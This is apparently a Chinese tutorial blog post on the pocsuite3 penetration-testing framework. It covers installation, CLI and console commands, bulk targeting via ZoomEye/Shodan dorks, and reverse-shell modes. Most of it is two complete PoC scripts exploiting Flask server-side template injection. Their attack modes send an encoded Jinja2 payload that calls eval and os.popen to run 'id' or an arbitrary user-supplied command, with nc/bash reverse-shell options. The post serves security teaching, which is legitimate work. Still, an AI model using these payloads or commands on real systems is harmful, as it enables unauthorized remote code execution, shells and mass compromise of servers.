简介
读读英文…
pocsuite3 is an open-sourced remote vulnerability testing and proof-of-concept development framework developed by the Knownsec 404 Team. It comes with a powerful proof-of-concept engine, many powerful features for the ultimate penetration testers and security researchers
Pocsuite有两种交互模式:
- 一个是命令行模式类似我们所知的sqlmap的界面
- 另一个是控制台交互模式类似w3af或者matasploit的界面。
安装
github地址:https://github.com/knownsec/Pocsuite3
也可通过pip安装:pip install pocsuite3
安装完成后测试是否安装成功:
1
2
|
pocsuite -h		# pip安装的情况
python cli.py -h	# 适用于下载并解压zip压缩包的情况
|
基本使用
命令行模式下常用命令:
1
2
3
4
5
6
7
|
pocsuite -u http://example.com -r example.py -v 2 # 基础用法 v2开启详细信息
pocsuite -u http://example.com -r example.py -v 2 --shell # shell反连模式,基础用法 v2开启详细信息
pocsuite -r redis.py --dork service:redis --threads 20 # 从zoomeye搜索redis目标批量检测,线程设置为20
pocsuite -u http://example.com --plugins poc_from_pocs,html_report # 加载poc目录下所有poc,并将结果保存为html
pocsuite -f batch.txt --plugins poc_from_pocs,html_report # 从文件中加载目标,并使用poc目录下poc批量扫描
pocsuite -u 10.0.0.0/24 -r example.py --plugins target_from_cidr # 加载CIDR目标
pocsuite -u http://example.com -r ecshop_rce.py --attack --command "whoami" # ecshop poc中实现了自定义命令
|
verify和attack两种POC模式
在使用Pocsuite的时候,我们可以用–verify参数来调用_verify方法,用–attack参数来调用_attack方法。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
# POC内部方法如下
def _attack(self):
    result = {}
    #Write your code here
    return self.parse_output(result)

def _verify(self):
    result = {}
    #Write your code here
    return self.parse_output(result)
|
verify 模式:验证目标是否存在漏洞:
1
2
3
|
#  -r POC 加载POCfile 或者 remote from seebug websit
#  -u URL
pocsuite -r tests/poc_example.py -u http://www.example.com/ --verify
|
attack 模式:向目标发起有效的攻击:
1
|
pocsuite -r tests/poc_example.py -u http://www.example.com/ --attack
|
批量验证,将url写到一个txt:
1
2
|
# -f url_file(多个url)
pocsuite -r test/poc_example.py -f url.txt --verify
|
加载 tests 目录下的所有 PoC 对目标进行测试(可以充当扫描器角色):
1
|
pocsuite -r tests/ -u http://www.example.com --verify
|
使用多线程,默认线程数为1:
1
|
pocsuite -r test/ -f url.txt --verify --threads 10
|
使用shell交互模式,对目标进行远程控制:
1
|
pocsuite -u http://example.com -r example.py -v 2 --shell
|
从seebug下载poc
1
|
# -c configfile 加载选项from a configuration INI file
|
如果是压缩包解压zip源码的方式,运行脚本方式如下,切换到pocsuite3目录,运行cli.py文件:
1
|
python cli.py -u x.x.x.x -r example.py --verify
|
一些模块接口
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
--dork (默认为zoomeye搜索搜索引擎)
--dork-zoomeye 搜过关键字
--dork-shodan 搜索关键字
--dork-censys 搜索关键字
--max-page 多少页
--search-type  搜索类型选择API,Web or Host
--vul-keyword seebug关键词搜索
--ssv-id seebug漏洞编号
--lhost shell模式反弹主机
--lport shell模式反弹端口
--comparison 比较两个搜索引擎


# eg:从ZoomEye中调用host批量验证某个POC:
pocsuite -r weblogic_CVE-2017-10271.py --dork 'weblogic' --max-page 5 --thread 20 --verify
|
Optimization 其他选项
1
2
3
4
5
6
7
|
--plugins 加载插件
--pocs-path     poc地址
--threads      开启线程
--batch      自动默认选项
--requires      检测需要安装的模块
--quiet     没有logger
--ppt   隐藏敏感信息
|
console模式
poc-console进入console模式
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
Global commands:
        help  帮助
        use <module>  使用模块
        search <search term> 搜索模块
        list|show all   显示所有模块
        exit 退出
  Module commands:
        run  使用设置的参数运行选中的脚本
        back 返回上一步
        set 参数名 参数值(当前模块)
        setg 参数名 参数值(所有模块)
        show info|options|all 打印information,options
        check 使用--verify模式
        attack 使用--attack模式
        exploit 使用--shell模式
|
其他参数
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
optional arguments:
  -h, --help            show this help message and exit
  --version             Show program's version number and exit
  --update              Update Pocsuite
  -v {0,1,2,3,4,5,6}    Verbosity level: 0-6 (default 1)

Target:
  At least one of these options has to be provided to define the target(s)

  -u URL [URL ...], --url URL [URL ...]
                        Target URL (e.g. "http://www.site.com/vuln.php?id=1")
  -f URL_FILE, --file URL_FILE
                        Scan multiple targets given in a textual file
  -r POC [POC ...]      Load POC file from local or remote from seebug website
  -c CONFIGFILE         Load options from a configuration INI file

Mode:
  Pocsuite running mode options

  --verify              Run poc with verify mode
  --attack              Run poc with attack mode
  --shell               Run poc with shell mode

Request:
  Network request options

  --cookie COOKIE       HTTP Cookie header value
  --host HOST           HTTP Host header value
  --referer REFERER     HTTP Referer header value
  --user-agent AGENT    HTTP User-Agent header value
  --random-agent        Use randomly selected HTTP User-Agent header value
  --proxy PROXY         Use a proxy to connect to the target URL
  --proxy-cred PROXY_CRED
                        Proxy authentication credentials (name:password)
  --timeout TIMEOUT     Seconds to wait before timeout connection (default 30)
  --retry RETRY         Time out retrials times.
  --delay DELAY         Delay between two request of one thread
  --headers HEADERS     Extra headers (e.g. "key1: value1\nkey2: value2")

Account:
  Telnet404、Shodan、CEye、Fofa account options

  --login-user LOGIN_USER
                        Telnet404 login user
  --login-pass LOGIN_PASS
                        Telnet404 login password
  --shodan-token SHODAN_TOKEN
                        Shodan token
  --fofa-user FOFA_USER
                        fofa user
  --fofa-token FOFA_TOKEN
                        fofa token
  --censys-uid CENSYS_UID
                        Censys uid
  --censys-secret CENSYS_SECRET
                        Censys secret

Modules:
  Modules(Seebug、Zoomeye、CEye、Fofa Listener) options

  --dork DORK           Zoomeye dork used for search.
  --dork-zoomeye DORK_ZOOMEYE
                        Zoomeye dork used for search.
  --dork-shodan DORK_SHODAN
                        Shodan dork used for search.
  --dork-censys DORK_CENSYS
                        Censys dork used for search.
  --dork-fofa DORK_FOFA
                        Fofa dork used for search.
  --max-page MAX_PAGE   Max page used in ZoomEye API(10 targets/Page).
  --search-type SEARCH_TYPE
                        search type used in ZoomEye API, web or host
  --vul-keyword VUL_KEYWORD
                        Seebug keyword used for search.
  --ssv-id SSVID        Seebug SSVID number for target PoC.
  --lhost CONNECT_BACK_HOST
                        Connect back host for target PoC in shell mode
  --lport CONNECT_BACK_PORT
                        Connect back port for target PoC in shell mode
  --comparison          Compare popular web search engines

Optimization:
  Optimization options

  --plugins PLUGINS     Load plugins to execute
  --pocs-path POCS_PATH
                        User defined poc scripts path
  --threads THREADS     Max number of concurrent network requests (default 1)
  --batch BATCH         Automatically choose defaut choice without asking.
  --requires            Check install_requires
  --quiet               Activate quiet mode, working without logger.
  --ppt                 Hiden sensitive information when published to the
|
编写POC插件
详见pocsuite3下docs目录
POC注意事项
- 参照模版来写:模版地址:https://www.seebug.org/contribute/vul
- 引入基础库,尽量避免第三方库。
- 比较好的POC符合:
- 随机性:检测的数据,发送的数据要随机
- 通用性:考虑适应版本,各种不同的情况,操作系统等。
- 确定性:准确率的问题,这个POC一定能检测出漏洞来吗?
- 关于CEYE的使用:监视服务以进行安全测试
有时一些漏洞的检测并没有数据回显,如SQL盲注,如命令执行无回显等等。这时可以借助DNS查询nslook或者curl来监控数据。CEYE为我们提供了这样一种服务,地址:http://ceye.io。
举例
这里以Flask SSTI为例:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
|
"""
功能:使用pocsuite对flask模板注入进行检测和利用
@author: 剑胆琴心
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000  --verify


__class__  返回类型所属的对象(类)
__mro__    返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__base__   返回该对象所继承的基类
// __base__和__mro__都是用来寻找基类的
__subclasses__   每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表
__init__  类的初始化方法
__globals__  对包含函数全局变量的字典的引用
"""
from pocsuite3.api import Output, POCBase, register_poc, requests, logger, VUL_TYPE, POC_CATEGORY
# from pocsuite3.api import get_listener_ip, get_listener_port
# from pocsuite3.api import REVERSE_PAYLOAD
# from pocsuite3.lib.utils import random_str


class FlaskPOCEXP(POCBase):
    '''
    0.编写的文件名应该符合poc命名规范:"组成漏洞应用名_版本号_漏洞类型名称", 其中文件名中所有字母改为小写,所有特殊符号改为下划线
    1.编写DemoPOC类,继承自POCBase类
    2.填写POC信息字段(如下):
    '''
    vulID = '0' # ssvid ID,如果是提交漏洞同时提交POC,写成0
    version = '1'   # 默认为1
    author = ['剑胆琴心']     # POC作者的名字
    vulDate = '2021-01-11'  # 漏洞公开的时间,不明确时可以写今天(我瞎写的时间)
    createDate = '2021-01-11'
    updateDate = '2021-01-11'
    references = ['http://www.xpshuai.cn']  # 漏洞地址来源,0day可以不写
    name = 'Python Flask SSTI(服务端模板注入)漏洞'      # POC名称
    appPowerLink = 'http://www.xpshuai.cn'   # 漏洞厂商的主页地址
    appName = 'Flask'       # 漏洞应用名称
    appVersion = 'All'      # 漏洞影响版本
    # vulType = VUL_TYPE.OTHER      # 漏洞类型(这里我瞎选的)
    desc = '''
        SSTI(Server-Side Template Injection)服务端模板注入,
        就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
    '''
    samples = ['']  # 漏洞样例,使用poc测试成功的网站
    # PoC 第三方模块依赖说明。PoC 编写的时候要求尽量不要使用第三方模块,如果必要使用,请在 PoC 的基础信息部分,增加 install_requires 字段,按照以下格式:install_requies = [pip时候的模块名, pip时候的模块名]填写依赖的模块名。
    install_requies = []

    def _verify(self):
        '''
        验证模式
        '''
        result = {}
        # 这里写验证代码...
        path = "/?name="
        url = self.url + path
        payload = "{{22*22}}"
        # 第一次请求
        try:
            resq = requests.get(url + payload)
            if resq and resq.status_code == 200 and "484" in resq.text:
                result['VerifyInfo'] = {}   # 创建自定义的字典信息
                result['VerifyInfo']['URL'] = url
                result['VerifyInfo']['Payload'] = payload
        except Exception as e:
            pass
        return self.parse_output(result)

    def _attack(self):
        '''
        攻击模式
        '''
        result = {}
        path = "/?name="
        url = self.url + path
        payload = "%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D"
        try:
            resq = requests.get(url + payload)
            if resq and resq.status_code == 200 and "www" in resq.text:
                result['VerifyInfo'] = {}
                result['VerifyInfo']['URL'] = url
                result['VerifyInfo']['Name'] = payload
        except Exception as e:
            pass
        return self.parse_output(result)

    def parse_output(self, result):
        '''
     	检测返回结果数据统一封装到这个方法里进行处理
     	'''
        output = Output(self)
        if result:
            output.success(result)
        else:
            output.fail('target is not vulnerable')
        return output


# 注册POC类,千万不要忘记哦~~~
register_poc(FlaskPOCEXP)
|
若是压缩包方式下载的:放到pocsuite下的pocs目录,然后python cli.py xxxxx方式运行
若是pip方式下载的:按下面方式

验证漏洞:
1
|
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify
|
攻击:
1
|
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --attack
|



command外部参数传递。
改进一下,希望可以接收用户输入的命令行参数,对目标系统实现半交互控制
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
|
"""
功能:使用pocsuite对flask模板注入进行检测和利用
@author: 剑胆琴心
@使用方法:
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000  --verify
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000  --verify  --command 'id'

"""

from collections import OrderedDict
from pocsuite3.api import Output, POCBase, register_poc, requests, logger, VUL_TYPE, POC_CATEGORY, OptDict
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD
from pocsuite3.lib.utils import random_str


class FlaskPOCEXP(POCBase):
    '''
    0.编写的文件名应该符合poc命名规范:"组成漏洞应用名_版本号_漏洞类型名称", 其中文件名中所有字母改为小写,所有特殊符号改为下划线
    1.编写DemoPOC类,继承自POCBase类
    2.填写POC信息字段(如下):
    '''
    vulID = '0' # ssvid ID,如果是提交漏洞同时提交POC,写成0
    version = '1'   # 默认为1
    author = ['剑胆琴心']     # POC作者的名字
    vulDate = '2021-01-11'  # 漏洞公开的时间,不明确时可以写今天(我瞎写的时间)
    createDate = '2021-01-11'
    updateDate = '2021-01-11'
    references = ['http://www.xpshuai.cn']  # 漏洞地址来源,0day可以不写
    name = 'Python Flask SSTI(服务端模板注入)漏洞'      # POC名称
    appPowerLink = 'http://www.xpshuai.cn'   # 漏洞厂商的主页地址
    appName = 'Flask'       # 漏洞应用名称
    appVersion = 'All'      # 漏洞影响版本
    # vulType = VUL_TYPE.OTHER      # 漏洞类型(这里我瞎选的)
    desc = '''
        SSTI(Server-Side Template Injection)服务端模板注入,
        就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
    '''
    samples = ['']  # 漏洞样例,使用poc测试成功的网站
    install_requies = []

    def _options(self): # 接收用户外部输出参数command
        o = OrderedDict()
        payload = {
            "nc": REVERSE_PAYLOAD.NC,
            "bash": REVERSE_PAYLOAD.BASH,
        }
        o["command"] = OptDict(selected="bash", default=payload)
        return o

    def _verify(self):
        '''
        验证模式
        '''
        result = {}
        # 这里写验证代码...
        path = "/?name="
        url = self.url + path
        payload = "{{22*22}}"
        # 第一次请求
        try:
            resq = requests.get(url + payload)
            if resq and resq.status_code == 200 and "484" in resq.text:
                result['VerifyInfo'] = {}   # 创建自定义的字典信息
                result['VerifyInfo']['URL'] = url
                result['VerifyInfo']['Payload'] = payload
        except Exception as e:
            pass
        return self.parse_output(result)

    def _attack(self):
        '''
        攻击模式
        '''
        result = {}
        path = "/?name="
        url = self.url + path
        cmd = self.get_option("command")    # 获取command参数
        payload = "%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22' "+ cmd + "'%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D"
        try:
            resq = requests.get(url + payload)
            if resq and resq.status_code == 200 and "www" in resq.text:
                result['VerifyInfo'] = {}
                result['VerifyInfo']['URL'] = url
                result['VerifyInfo']['Name'] = payload
        except Exception as e:
            pass
        return self.parse_output(result)


	# 检测返回结果数据统一封装到这个方法里进行处理
    def parse_output(self, result):
        output = Output(self)
        if result:
            output.success(result)
        else:
            output.fail('target is not vulnerable')
        return output


# 注册POC类,千万不要忘记哦~~~
register_poc(FlaskPOCEXP)
|
运行:
1
|
pocsuite -r flask_ssti_test.py -u http://192.168.0.105:8000 --verify --command 'whoami'
|


